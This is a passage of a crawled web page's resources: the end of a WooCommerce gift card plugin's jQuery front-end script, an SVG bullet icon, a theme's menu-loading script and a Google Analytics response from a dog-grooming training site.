						$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').show();
					}

					break;

				default:
					$wrapper.find('.gtc-product-gift-card-delivery-date-wrapper').show();
					$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').show();
					if ('yes' === gtc_frontend_params.allow_multiple_recipients) {
						$wrapper.find('.gtc-product-gift-card-multiple-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-product-gift-card-single-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					} else {
						$wrapper.find('.gtc-product-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-product-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					}

					$wrapper.find('.gtc-product-quantity-field').show();
					$wrapper.find('.gtc-gift-card-designs-wrapper').show();
					$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').hide();
					$wrapper.find('.gtc-physical-gift-card-quantity').hide();

					break;
			}
		},

		validate_predifined_custom_amount: function (event) {
			var $this = $(event.currentTarget),
				amount = $($this).val();
			$('#gtc_gift_card_amount').val(amount);
		},

		handle_gift_card_predefined_button: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-gift-card-amount-wrapper'),
				fund = $($this).data('display'),
				amount = $($this).data('amount');

			wrapper.find('.gtc-gift-card-predefined-button').removeClass('gtc-active');
			$($this).addClass('gtc-active');

			wrapper.find('#gtc_gift_card_amount').val(amount);
			wrapper.find('#gtc_gift_card_amount_field').val(fund);

		},

		active_gift_card_pagination: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				table = $this.closest('table.gtc-myaccount-active-gift-card-table'),
				table_body = table.find('tbody'),
				page_number = $this.data('page');

			GTC_Frontend.block(table_body);

			var data = ({
				action: 'gtc_active_gift_card_pagination',
				page_number: page_number,
				gtc_security: gtc_frontend_params.pagination_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {

				if (true === res.success) {
					table_body.html(res.data.html);

					GTC_Frontend.handle_pagination(table, page_number);
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(table_body);
			}
			);
		},

		transaction_logs_pagination: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				table = $this.closest('table.gtc-myaccount-activity-table'),
				table_body = table.find('tbody'),
				page_number = $this.data('page');

			GTC_Frontend.block(table_body);

			var data = ({
				action: 'gtc_transaction_logs_pagination',
				page_number: page_number,
				gtc_security: gtc_frontend_params.pagination_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {

				if (true === res.success) {
					table_body.html(res.data.html);

					GTC_Frontend.handle_pagination(table, page_number);
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(table_body);
			}
			);
		},

		handle_pagination: function (table, page_number) {
			table.find('.gtc_pagination').removeClass('current');
			table.find('.gtc_pagination_' + page_number).addClass('current');

			var next_page = page_number;
			if (page_number > 1) {
				next_page = page_number - 1;
			}

			var last_page = table.find('.gtc_last_pagination').data('page');
			if (page_number < last_page) {
				last_page = page_number + 1;
			}

			table.find('.gtc_next_pagination').data('page', last_page).attr('title', last_page);
			table.find('.gtc_prev_pagination').data('page', next_page).attr('title', next_page);
		},

		toggle_checkout_gift_card_usage: function () {
			$('.gtc-checkout-gift-card-usage-content').slideToggle(400, function () {
				$('.gtc-checkout-gift-card-usage-content').find(':input:eq(0)').focus();
			});

			return false;
		},

		handle_cart_gift_card_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-cart-gift-card-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_gift_card_code',
				code: wrapper.find('.gtc-cart-gift-card-code').val(),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_cart_remove_gift_card_code: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.cart_totals');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_gift_card_code',
				code: $($this).data('code'),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_checkout_gift_card_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-checkout-gift-card-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_gift_card_code',
				code: wrapper.find('.gtc-checkout-gift-card-code').val(),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		handle_checkout_remove_gift_card_code: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).parents('.woocommerce-checkout-review-order');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_gift_card_code',
				code: $($this).data('code'),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		toggle_checkout_wallet_fund_usage: function () {
			$('.gtc-checkout-wallet-usage-content').slideToggle(400, function () {
				$('.gtc-checkout-wallet-usage-content').find(':input:eq(0)').focus();
			});
			return false;
		},

		handle_cart_wallet_fund_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-cart-wallet-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_wallet_fund',
				fund: wrapper.find('.gtc-cart-wallet-usage-amount').val(),
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_cart_remove_wallet_fund: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.cart_totals');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_wallet_fund',
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_checkout_wallet_fund_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-checkout-wallet-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_wallet_fund',
				fund: wrapper.find('.gtc-checkout-wallet-usage-amount').val(),
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		handle_checkout_remove_wallet_fund: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).parents('.woocommerce-checkout-review-order');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_wallet_fund',
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		updated_shipping_method: function () {
			$(document.body).trigger('wc_update_cart');
		},

		product_gift_card_enable: function ($this) {
			var wrapper = $('.gtc-product-gift-card-summary');

			wrapper.find('.gtc-product-gift-card-wrapper').hide();
			if (! $($this).is(':checked')) {
				return;
			} 

			wrapper.find('.gtc-product-gift-card-wrapper').show();
			wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').hide();
			GTC_Frontend.handle_product_gift_card_fields('.gtc-product-gift-card-delivery-method');
		},

		handle_design_selection: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget);

			$('.gtc-gift-card-design-wrapper-item').removeClass('gtc_current');
			$($this).addClass('gtc_current');

			$('.gtc-gift-card-design-id').val($($this).data('design-id'));
		},

		handle_design_popup_selection: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				popup_content = $('.gtc-gift-card-popup-designs-wrapper-content'),
				design_wrapper = $('.gtc-gift-card-designs-wrapper-content'),
				items = design_wrapper.find('.gtc-gift-card-design-wrapper-item'),
				product_id = design_wrapper.find('.gtc-design-wrapper-product-id').val(),
				current_item = $($this).data('design-id');

			GTC_Frontend.block(popup_content);

			var data = ({
				action: 'gtc_select_popup_design',
				design_id: current_item,
				product_id: product_id,
				gtc_security: gtc_frontend_params.popup_design_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					items.removeClass('gtc_current');

					if ($('.gtc-gift-card-design-wrapper-item-' + current_item).length) {
						$('.gtc-gift-card-design-wrapper-item-' + current_item).remove();
					} else {
						$('.gtc-gift-card-design-wrapper-select:last').remove();
					}

					$('.gtc-gift-card-design-id').val(current_item);

					design_wrapper.find('.gtc-gift-card-design-items').prepend(res.data.item);
					lightcase.close();
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(popup_content);
			});
		},

		handle_design_popup_category_items: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				popup_modal = $('.gtc-gift-card-popup-designs-wrapper'),
				popup_content = popup_modal.find('.gtc-gift-card-popup-designs-wrapper-content'),
				items = popup_modal.find('.gtc-gift-card-popup-design-items'),
				current_item = $($this).data('category-id');

			GTC_Frontend.block(popup_content);

			var data = ({
				action: 'gtc_category_designs',
				category_id: current_item,
				gtc_security: gtc_frontend_params.popup_design_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					items.html(res.data.items);
					$('.gtc-popup-design-category-menu').removeClass('gtc_current');
					$($this).addClass('gtc_current');
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(popup_content);
			});
		},

		preview_virtual_gift_card: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				wrapper = $this.closest('.gtc-gift-card-design-preivew-content');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_virtual_gift_card_design_preview_data',
				amount: $('#gtc_gift_card_amount').val(),
				design_id: $('.gtc-gift-card-design-id').val(),
				product_id: $('.gtc-design-wrapper-product-id').val(),
				sender_name: $('.gtc-gift-card-sender-name').val(),
				sender_message: $('.gtc-gift-card-sender-message').val(),
				gtc_security: gtc_frontend_params.preview_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {

				if (true === res.success) {
					$('#gtc-popup-gift-card-design-preview-modal').html(res.data.html);
					$(document.body).trigger('gtc-enhanced-lightcase');
					wrapper.find('.gtc-popup-gift-card').trigger('click');
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(wrapper);
			});
		},

		preview_product_gift_card: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				wrapper = $this.closest('.gtc-gift-card-design-preivew-content');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_product_gift_card_design_preview_data',
				design_id: $('.gtc-gift-card-design-id').val(),
				product_id: $('.gtc-design-wrapper-product-id').val(),
				sender_name: $('.gtc-gift-card-sender-name').val(),
				sender_message: $('.gtc-gift-card-sender-message').val(),
				gtc_security: gtc_frontend_params.preview_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					$('#gtc-popup-gift-card-design-preview-modal').html(res.data.html);
					$(document.body).trigger('gtc-enhanced-lightcase');
					wrapper.find('.gtc-popup-gift-card').trigger('click');
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_form: function (event) {
			var $this = $(event.currentTarget),
				wrapper = $this.closest('.gtc-form-wrapper');

			GTC_Frontend.block(wrapper);

			return true;
		},

		trigger_upload_gift_card_custom_image: function (event) {
			event.preventDefault();
			$('.gtc-gift-card-upload-img').trigger('click');
		},

		upload_gift_card_custom_image: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				file = $this[0].files[0],
				file_name = file.name.substring(0, file.name.lastIndexOf('.'));

			if (!file) {
				return false;
			}

			// Validate the image type.
			if (JSON.stringify(gtc_frontend_params.custom_image_allowed_types) != '[]') {
				var ext = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
				if ('-1' == gtc_frontend_params.custom_image_allowed_types.indexOf(ext)) {
					alert(gtc_frontend_params.custom_image_type_invalid_msg);
					return false;
				}
			}

			// Validate the image sizes.
			let size = Math.round(file.size / 1024);
			if (0 != gtc_frontend_params.custom_image_min_size && gtc_frontend_params.custom_image_min_size > size) {
				alert(gtc_frontend_params.custom_image_min_size_msg.replace('%s', gtc_frontend_params.custom_image_min_size));
				return false;
			}

			if (0 != gtc_frontend_params.custom_image_max_size && gtc_frontend_params.custom_image_max_size < size) {
				alert(gtc_frontend_params.custom_image_max_size_msg.replace('%s', gtc_frontend_params.custom_image_max_size));
				return false;
			}

			const reader = new FileReader();

			reader.onload = function (eve) {
				var image = new Image();
				image.onload = function () {
					let width = this.naturalWidth || this.width;
					let height = this.naturalHeight || this.height;

					// Validate the image dimensions.
					if (gtc_frontend_params.custom_image_min_dimension && (width < gtc_frontend_params.custom_image_min_dimension[0] || height < gtc_frontend_params.custom_image_min_dimension[1])) {
						alert(gtc_frontend_params.custom_image_min_dimension_msg.replace('%s', gtc_frontend_params.custom_image_min_dimension.join('x')));
						return false;
					}

					if (gtc_frontend_params.custom_image_max_dimension && (width > gtc_frontend_params.custom_image_max_dimension[0] || height > gtc_frontend_params.custom_image_max_dimension[1])) {
						alert(gtc_frontend_params.custom_image_max_dimension_msg.replace('%s', gtc_frontend_params.custom_image_max_dimension.join('x')));
						return false;
					}

					let content = $('.gtc-gift-card-upload-img').data('content');

					if ($('.gtc-gift-card-design-wrapper-item-custom').length) {
						$('.gtc-gift-card-design-wrapper-item-custom').remove();
					} else if ($('.gtc-gift-card-design-wrapper-select').length > 2) {
						$('.gtc-gift-card-design-wrapper-select:last').remove();
					}

					$('.gtc-gift-card-design-wrapper-select').removeClass('gtc_current');

					content = content.replace('{{data_uri}}', eve.target.result);
					content = content.replace('{{data_uri}}', eve.target.result);

					$('.gtc-gift-card-design-items').prepend(content);
					$('.gtc-gift-card-design-id').val(eve.target.result);
					$('.gtc-gift-card-custom-image-name').val(file_name);
				}

				image.src = eve.target.result;
			};

			reader.readAsDataURL(file);
		},

		handle_sender_send_gift_cards_popup: function (event) {
			event.preventDefault();
			let $this = $(event.currentTarget),
				wrapper = $('.woocommerce-order-details');
			GTC_Frontend.block(wrapper);

			let data = ({
				action: 'gtc_get_sender_send_gift_cards_popup_content',
				order_id: $($this).val(),
				gtc_security: gtc_frontend_params.sender_notification_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					$('#gtc-sender-send-gift-cards-popup').html(res.data.html);
					$(document.body).trigger('gtc-enhanced-lightcase');
					$('.gtc-popup-gift-card').trigger('click');
				} else {
					alert(res.data.error);
				}
				GTC_Frontend.unblock(wrapper);
			});
		},

		sender_send_recipient_gift_cards: function (event) {
			event.preventDefault();
			let selected_gift_cart_ids = [],
				wrapper = $('#gtc-sender-send-gift-cards-popup');

			GTC_Frontend.block(wrapper);
			$('.gtc-enable-sender-send-gift-card-email').each(function () {
				if ($(this).is(':checked')) {
					selected_gift_cart_ids.push($(this).data('id'));
				}
			});

			if ($.isEmptyObject(selected_gift_cart_ids)) {
				alert(gtc_frontend_params.sender_send_gift_card_empty_message);
			}

			let data = ({
				action: 'gtc_sender_send_recipient_gift_cards_email',
				gift_card_ids: selected_gift_cart_ids,
				gtc_security: gtc_frontend_params.sender_notification_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					alert(res.data.success);
					window.location.reload(true);
				} else {
					alert(res.data.error);
				}
				GTC_Frontend.unblock(wrapper);
			});
		},

		enable_sender_send_all_gift_cards_email: function (event) {
			event.preventDefault();
			let $this = $(event.currentTarget);
			if ($($this).is(':checked')) {
				$('.gtc-enable-sender-send-gift-card-email').prop("checked", true);
			} else {
				$('.gtc-enable-sender-send-gift-card-email').prop("checked", false);
			}
		},

		enable_sender_send_giftcard_email: function (event) {
			event.preventDefault();
			let total_row = $('.gtc-enable-sender-send-gift-card-email').length,
				selected_gift_card_count = $('.gtc-enable-sender-send-gift-card-email').filter(':checked').length;

			if (selected_gift_card_count === total_row) {
				$($('.gtc-enable-sender-send-all-gift-cards-email')).prop("checked", true);
			} else {
				$($('.gtc-enable-sender-send-all-gift-cards-email')).prop("checked", false);
			}
		},

		block: function (id) {
			if (!GTC_Frontend.is_blocked(id)) {
				$(id).addClass('processing').block({
					message: null,
					overlayCSS: { background: '#fff', opacity: 0.7 }
				});
			}
		},

		unblock: function (id) {
			$(id).removeClass('processing').unblock();
		},

		is_blocked: function (id) {
			return $(id).is('.processing') || $(id).parents('.processing').length;
		}
	};

	GTC_Frontend.init();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/images/bullet-li.svg
body_size: 267
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="14px" height="14px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve">
<g>
	<path fill="#284566" d="M7,12.35C4.05,12.35,1.65,9.95,1.65,7S4.05,1.65,7,1.65s5.35,2.4,5.35,5.35S9.95,12.35,7,12.35z"/>
	<path fill="#FFFFFF" d="M7,3.05c2.178,0,3.95,1.772,3.95,3.95S9.178,10.95,7,10.95c-2.178,0-3.95-1.772-3.95-3.95
		S4.822,3.05,7,3.05 M7,0.25C3.272,0.25,0.25,3.272,0.25,7c0,3.729,3.022,6.75,6.75,6.75c3.729,0,6.75-3.021,6.75-6.75
		C13.75,3.272,10.729,0.25,7,0.25L7,0.25z"/>
	<path fill="#7391A6" d="M7,2.55c2.454,0,4.45,1.997,4.45,4.45c0,2.454-1.996,4.45-4.45,4.45S2.55,9.454,2.55,7S4.546,2.55,7,2.55
		 M7,0.25C3.272,0.25,0.25,3.272,0.25,7c0,3.729,3.022,6.75,6.75,6.75c3.729,0,6.75-3.021,6.75-6.75C13.75,3.272,10.729,0.25,7,0.25
		L7,0.25z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/ifi-core.js?ver=6.9
body_size: 80
content:
/* --- Load Scripts ------------------------------------------------------------------- */

Modernizr.load([ 
    { load: '/wp-content/themes/IFICore2/js/response.min.js'}, 
	{ load: '/wp-content/themes/IFICore2/js/jquery.hoverIntent.minified.js' },
	{ load: '/wp-content/themes/IFICore2/js/jquery.dcjqaccordion.2.7.min.js', 
		complete: function() {
			jQuery(document).ready(function($){
				jQuery('#mobile-navigation .menu').dcAccordion({
					eventType: 'click',
					autoClose: true,
					saveState: false,
					disableLink: true,
					speed: 'fast',
					showCount: false,
					autoExpand: false,
					cookie	: 'dcjq-accordion-1',
					classExpand	 : 'dcjq-current-parent'
				});
			});
		}
	},
	{ load: '/wp-content/themes/IFICore2/js/jquery.dcmegamenu.1.3.3.min.js',
		complete: function() {
			jQuery(document).ready(function($){
				jQuery('#main-navigation .menu').dcMegaMenu({
					effect: 'fade',
					speed: 'fast',
                    rowItems: 1
				});
			});
		}
    }
]);
(function(){
  var ttext;
  jQuery('a, a img').hover(function(){
    ttext = jQuery(this).attr('title');
    jQuery(this).removeAttr('title');
  },
  function(){
    jQuery(this).attr('title', ttext);
  });
}());


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=277593970&t=pageview&_s=1&dl=https%3A%2F%2Fwww.learn2groomdogs.com%2Fdo-i-need-more-clients%2F&ul=en-us%40posix&dt=Do%20I%20Need%20More%20Clients%3F%20-%20Learn2GroomDogs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=679139320&gjid=1595004879&cid=1691687995.1769398659&tid=UA-85896952-1&_gid=1286292054.1769398659&_r=1&_slc=1&z=848681335
body_size: -452
content:
2,cG-LZFG5REFQM